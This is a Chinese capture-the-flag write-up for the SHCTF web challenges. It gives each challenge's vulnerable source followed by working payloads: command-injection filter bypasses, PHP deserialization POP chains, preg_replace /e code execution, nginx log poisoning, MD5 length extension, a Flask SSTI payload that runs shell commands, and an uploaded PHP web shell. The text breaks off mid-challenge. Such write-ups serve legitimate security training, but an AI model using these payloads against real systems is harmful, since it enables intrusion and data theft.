[SHCTF]web方向wp
- [WEEK1]babyRCE
- 题目源码
- wp
- [WEEK1]1zzphp
- 题目源码
- wp
- [WEEK1]ez_serialize
- 题目源码
- wp
- [WEEK1]登录就给flag
- 题目
- wp
- [WEEK1]生成你的邀请函吧~
- 题目源码
- wp
- [WEEK1]飞机大战
- 题目
- wp
- [WEEK1]ezphp
- 题目源码
- wp
- [WEEK2]no_wake_up
- 题目源码
- wp
- [WEEK2]MD5的事就拜托了
- 题目源码
- wb
- [WEEK2]ez_ssti
- wp
- [WEEK2]EasyCMS
- wp
- [WEEK2]serialize
- 题目源码
- wp
- [WEEK2]ez_rce
- 题目源码
- wp
- [WEEK3]快问快答
- 题目源码
- wp
- [WEEK3]sseerriiaalliizzee
- 题目源码
- wp
- [WEEK3]gogogo
- 题目源码
- wp
[WEEK1]babyRCE
题目源码
<?php
$rce = $_GET['rce'];
if (isset($rce)) {
if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {
system($rce);
}else {
echo "hhhhhhacker!!!"."\n";
}
} else {
highlight_file(__FILE__);
}
wp
考点就是一些基本的rce绕过,这个payload用到了换行符绕过,空格绕过,通配符绕过
payload
url/?rce=ca\t${IFS}/f???
[WEEK1]1zzphp
题目源码
<?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = (String)$_POST['c_ode'];
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo $flag;
}
}
wp
考点就是正则匹配溢出,溢出的部分为2023SHCTF,preg_match函数无法匹配溢出部分,但stripos函数可以匹配到,还有一个intval函数的简单绕过,由于溢出的字符串过长,这里直接使用脚本得到flag
payload
import requests
url='url/?num[]=1'
data={
'c_ode':'very'*250000+'2023SHCTF'
}
r=requests.post(url,data=data)
print(r.text)
[WEEK1]ez_serialize
题目源码
<?php
highlight_file(__FILE__);
class A{
public $var_1;
public function __invoke(){
include($this->var_1);
}
}
class B{
public $q;
public function __wakeup()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var;
public $z;
public function __toString(){
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['payload']))
{
unserialize($_GET['payload']);
}
?>
wp
考点就是简单的反序列化以及pop链的构造,还有简单的文件包含绕过,如果没有学过可以了解相关知识后,认真分析一下这条pop链
pop链
<?php
highlight_file(__FILE__);
class A{
public $var_1="php://filter/read=convert.base64-encode/resource=flag.php"; //伪协议加密读取
public function __invoke(){
include($this->var_1);
}
}
class B{
public $q;
public function __wakeup()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var;
public $z;
public function __toString(){
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){
$function = $this->p;
return $function();
}
}
$b=new B();
$c=new C();
$b->q=$c;
$d=new D();
$c->z=$d;
$a=new A();
$d->p=$a;
echo(serialize($b));
?>
payload
url/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:{s:5:"var_1";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}}
//得到的flag需要base64解密
[WEEK1]登录就给flag
题目
进行burpsuite爆破即可

wp
payload
username: admin
password:password
[WEEK1]生成你的邀请函吧~
题目源码
API:url/generate_invitation
Request:POST application/json
Body:{
"name": "Yourname",
"imgurl": "http://q.qlogo.cn/headimg_dl?dst_uin=QQnumb&spec=640&img_type=jpg"
}
wp
考点就是api接口的利用,用burpsuite抓包填入所需参数即可
payload

[WEEK1]飞机大战
题目
打开以下js源码

wp
经分析如果游戏通过,会调用won函数

然后在won函数中找到被加密的flag

var galf = "\u005a\u006d\u0078\u0068\u005a\u0033\u0073\u0031\u004d\u007a\u004d\u0034\u004d\u006d\u0056\u0069\u005a\u0053\u0030\u0079\u005a\u006a\u006b\u007a\u004c\u0054\u00054\u0046\u0039\u000a";
经分析,为Unicode编码,解码后为
ZmxhZ3s1MzM4MmViZS0yZjk
一眼看出为base64编码,最终解码为
flag{不要复制,自己去做}
[WEEK1]ezphp
题目源码
<?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
$pattern=$_POST['pattern'];
if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))
{
$code=$_GET['code'];
preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
echo "you are smart";
}else{
die("try again");
}
}else{
die("it is begin");
}
?>
wp
考点就是 preg_replace /e代码执行,具体可以在网上搜一下,推荐看一下这篇文章https://www.cnblogs.com/sipc-love/p/14289984.html
payload
URL/?code=${phpinfo()}
POST:
pattern=\S*
[WEEK2]no_wake_up
题目源码
<?php
highlight_file(__FILE__);
class flag{
public $username;
public $code;
public function __wakeup(){
$this->username = "guest";
}
public function __destruct(){
if($this->username = "admin"){
include($this->code);
}
}
}
unserialize($_GET['try']);
wp
考点就是一个简单的NGINX日志文件包含,看题目应该会有wakeup函数的绕过,但是貌似不需要绕过
首先需要在日志中存入执行代码
这里选择UA头

payload
<?php
highlight_file(__FILE__);
class flag{
public $username=admin;
public $code="/var/log/nginx/access.log";
public function __wakeup(){
$this->username = "guest";
}
public function __destruct(){
if($this->username = "admin"){
include($this->code);
}
}
}
$a=new flag();
echo(serialize($a));
url/wakeup.php?try=O:4:%22flag%22:2:{s:8:%22username%22;s:5:%22admin%22;s:4:%22code%22;s:25:%22/var/log/nginx/access.log%22;}
[WEEK2]MD5的事就拜托了
题目源码
<?php
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['SHCTF'])){
extract(parse_url($_POST['SHCTF']));
if($$$scheme==='SHCTF'){
echo(md5($flag));
echo("</br>");
}
if(isset($_GET['length'])){
$num=$_GET['length'];
if($num*100!=intval($num*100)){
echo(strlen($flag));
echo("</br>");
}
}
}
if($_POST['SHCTF']!=md5($flag)){
if($_POST['SHCTF']===md5($flag.urldecode($num))){
echo("flag is".$flag);
}
}
wb
考点就是parse_url和intval函数的特性,和md5哈希长度扩展攻击
关于 parse_url函数可以看下我的这篇文章
关于哈希长度拓展攻击可以看下这篇文章
payload1
获取flag的长度及其md5加密结果
url/?length=52.1111
POST
SHCTF=user://pass:SHCTF@scheme
得到 md5加密的flag为452ff79df9b6fd13050a8add67f9c79b,长度为42
接下来使用哈希长度拓展攻击脚本生成payload

payload2
url/?length=%80%00%00%00%00%00%00%00%00%00%00%00%00%00P%01%00%00%00%00%00%0042
POST
SHCTF=64d4c49aa3ca14297e2670871e8e17ec
[WEEK2]ez_ssti
wp
考点就是python flask模块的ssti
payload
{{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}
[WEEK2]EasyCMS
wp
一个很简单的cms的弱口令+文件上传漏洞
访问/admin
账号 admin
密码 tao

后台管理页面:
新建文件

文件写入一句话木马:
<?php system($_GET[1]);phpinfo();?>
访问
url/shell.php?1=cat /flag
[WEEK2]serialize
题目源码
<?php
highlight_file(__FILE__);
class misca{
public $gao;
public $fei;
public $a;
public function __get($key){
$this->miaomiao();
$this->gao=$this->fei;
die($this->a);
}
public function miaomiao(){
$this->a='Mikey Mouse~';
}
}
class musca{
public $ding;
public $dong;
public function __wakeup(){
return $this->ding->dong;
}
}
class milaoshu{
public $v;
public function __tostring(){
echo"misca~musca~milaoshu~~~";
include($this->v);
}
}
function check($data){
if(preg_match('/^O:\d+/',$data)){
die("you should think harder!");
}
else return $data;
}
unserialize(check($_GET["wanna_fl.ag"])); <?php
highlight_file(__FILE__);
class misca{
public $gao;
public $fei;
public $a;
public function __get($key){
$this->miaomiao();
$this->gao=$this->fei;
die($this->a);
}
public function miaomiao(){
$this->a='Mikey Mouse~';
}
}
class musca{
public $ding;
public $dong;
public function __wakeup(){
return $this->ding->dong;
}
}
class milaoshu{
public $v;
public function __tostring(){
echo"misca~musca~milaoshu~~~";
include($this->v);
}
}
function check($data){
if(preg_match('/^O:\d+/',$data)){
die("you should think harder!");
}
else return $data;
}
unserialize(check($_GET["wanna_fl.ag"]));
wp
考点就是反序列化pop链的构造,违规变量名的绕过,ArrayObject类绕过O开头正则匹配,还有引用绕过
一般绕O开头正则匹配 都是用O或a的冒号后的数字前可以加一个+来进行绕过,不过这个版本不行
pop链(运行的时候注意php版本,要为7.3.4)
<?php
class misca{
public $gao;
public $fei;
public $a;
public function __get($key){
$this->miaomiao();
$this->gao=$this->fei;
die($this->a);
}
public function miaomiao(){
$this->a='Mikey Mouse~';
}
}
class musca{
public $ding;
public $dong;
public function __wakeup(){
return $this->ding->dong;
}
}
class milaoshu{
public $v="php://filter/read=convert.base64-encode/resource=flag.php";
public function __tostring(){
echo"misca~musca~milaoshu~~~";
include($this->v);
}
}
$a= new ArrayObject;
$m1=new musca();
$m2=new milaoshu();
$m3=new misca();
$m1->ding=$m3;
$m3->gao=&$m3->a;
$m3->fei=$m2;
$a->a=$m1;
echo serialize($a);
phpinfo();
payload:
/?wanna[fl.ag=C:11:"ArrayObject":211:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:5:"musca":2:{s:4:"ding";O:5:"misca":3:{s:3:"gao";N;s:3:"fei";O:8:"milaoshu":1:{s:1:"v";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}s:1:"a";R:7;}s:4:"dong";N;}}}
[WEEK2]ez_rce
题目源码
from flask import *
import subprocess
app = Flask(__name__)
def gett(obj,arg):
tmp = obj
for i in arg:
tmp = getattr(tmp,i)
return tmp
def sett(obj,arg,num):
tmp = obj
for i in range(len(arg)-1):
tmp = getattr(tmp,arg[i]) //向上遍历到Popen函数
